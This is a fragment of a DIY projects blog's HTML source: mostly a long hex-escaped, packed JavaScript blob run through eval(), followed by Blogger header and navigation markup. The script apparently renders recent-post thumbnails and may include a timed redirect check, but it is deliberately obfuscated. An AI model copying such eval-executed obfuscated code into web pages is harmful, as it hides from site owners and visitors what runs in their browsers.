5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x42\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x7a\x29\x7d\x29\x3b\x31\x42\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x66\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x65\x28\x31\x78\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x4c\x28\x42\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x59\x3b\x31\x65\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x42\x20\x31\x44\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x69\x3b\x47\x28\x31\x65\x3d\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4f\x7d\x3b\x31\x4c\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x56\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x52\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x4f\x7d\x7d\x3b\x42\x20\x31\x6a\x3b\x32\x44\x7b\x31\x6a\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x69\x28\x33\x66\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x6a\x3d\x64\x7d\x31\x72\x7b\x31\x6a\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x74\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x73\x3d\x4a\x5b\x65\x5b\x33\x71\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x53\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x49\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x47\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x6c\x20\x33\x6d\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x33\x6e\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x5a\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x4c\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x4d\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x49\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x4f\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x3b\x47\x28\x32\x50\x3d\x3d\x31\x61\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x6a\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2c\x65\x5b\x32\x53\x5d\x29\x2b\x65\x5b\x32\x46\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x57\x5d\x2b\x31\x44\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x47\x28\x65\x5b\x31\x4a\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x31\x4e\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x33\x67\x3d\x3d\x31\x61\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x4b\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x72\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4b\x29\x3b\x42\x20\x31\x4d\x3d\x4f\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x43\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x6f\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x62\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x29\x3b\x47\x28\x31\x5a\x3d\x3d\x31\x61\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x61\x5d\x2b\x4e\x5b\x32\x63\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x43\x5d\x2b\x31\x47\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x53\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x6e\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x72\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x74\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x73\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x77\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x54\x5d\x2b\x31\x52\x2b\x65\x5b\x31\x57\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x76\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x79\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x62\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x59\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6b\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x67\x5d\x29\x5b\x65\x5b\x32\x68\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x7a\x7c\x7c\x34\x71\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x4a\x7c\x34\x41\x7c\x7c\x34\x4b\x7c\x34\x57\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x56\x7c\x34\x4d\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x6f\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x6d\x7c\x34\x6e\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x41\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x34\x31\x7c\x33\x43\x7c\x33\x42\x7c\x33\x76\x7c\x33\x4b\x7c\x33\x54\x7c\x34\x65\x7c\x33\x53\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x64\x7c\x33\x55\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x36\x35\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x35\x66\x7c\x34\x4e\x7c\x36\x34\x7c\x35\x4e\x7c\x36\x63\x7c\x36\x62\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x39\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x36\x64\x7c\x36\x32\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x6f\x7c\x33\x77\x7c\x36\x38\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x55\x7c\x36\x37\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x4d\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x34\x38\x7c\x36\x30\x7c\x34\x39\x7c\x35\x76\x7c\x34\x37\x7c\x35\x69\x7c\x35\x77\x7c\x34\x35\x7c\x34\x36\x7c\x35\x30\x7c\x35\x31\x7c\x35\x68\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x79\x7c\x35\x32\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x37\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x33\x7a\x7c\x35\x4b\x7c\x34\x32\x7c\x36\x68\x7c\x36\x31\x7c\x34\x30\x7c\x35\x51\x7c\x36\x33\x7c\x35\x56\x7c\x36\x36\x5c\x27\x2e\x33\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x78\x35\x46\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x62\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x34\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x36\x7c\x74\x72\x75\x65\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x38\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x33\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x30\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x36\x7c\x78\x34\x32\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x35\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x66\x38\x30\x7c\x32\x31\x37\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x66\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x37\x32\x7c\x37\x34\x7c\x37\x33\x7c\x37\x37\x7c\x37\x38\x7c\x37\x35\x7c\x38\x30\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x74\x72\x79\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x37\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x63\x61\x74\x63\x68\x7c\x38\x33\x7c\x78\x34\x34\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x32\x33\x7c\x78\x34\x45\x7c\x37\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x65\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x61\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x63\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x33\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x33\x39\x7c\x38\x34\x7c\x78\x37\x43\x7c\x38\x31\x7c\x78\x34\x42\x7c\x38\x32\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x38\x35\x7c\x78\x34\x38\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_upqIQH);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3983833568661625 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://diy-projects4u.blogspot.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='DIY Projects' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNX_4e_EpWgU_m9SoDBXBc7FRatDbw1HsiX_Ucml03UH2CdM3EcGGsYswb3Xer7tKLzWgsv0daa39GdoQOASJMJKAecPcScO6vlCLzdpBiBiCkFKG8nv1GCMjTrCOlEGbWWG0WuM90AS5/s1600/DIY.jpg' style='display: block' width='596px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Wood Working</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html' itemprop='url'>_Dice Stool</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html' itemprop='url'>_Tulsi Manch</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html' itemprop='url'>_Study Table</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url'>_Remote Holder</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Electronics</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html' itemprop='url'>_AC Voltage Detector</a></li>
